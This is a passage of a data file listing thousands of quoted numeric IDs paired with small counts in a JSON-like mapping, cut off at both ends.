:1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":2,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":